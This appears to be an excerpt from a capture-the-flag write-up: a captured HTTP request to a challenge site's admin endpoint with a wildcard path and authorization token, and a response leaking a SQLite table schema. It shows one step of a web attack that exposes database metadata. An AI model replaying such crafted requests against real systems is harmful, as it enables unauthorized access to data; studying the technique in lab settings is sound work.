 Request
Pretty Raw Hex Hackvertor
\n
1 GET /admin/*/img HTTP/1.1
2 Host: random-image-96ae0f9b15d5b463.chall.ctf.blackpinker.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 authorization: abe169811ac883fbaf68c40825bc0efff177422e
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.3
3 Date: Wed, 07 Jun 2023 07:40:56 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 116
6 Connection: close
7 X-Powered-By: Express
8 X-Proxy-Cache: BYPASS
9
10 [
{
"type":"table",
"name":"img",
"tbl_name":"img",
"rootpage":2,
"sql":"CREATE TABLE img (path TEXT, description TEXT)"
}
]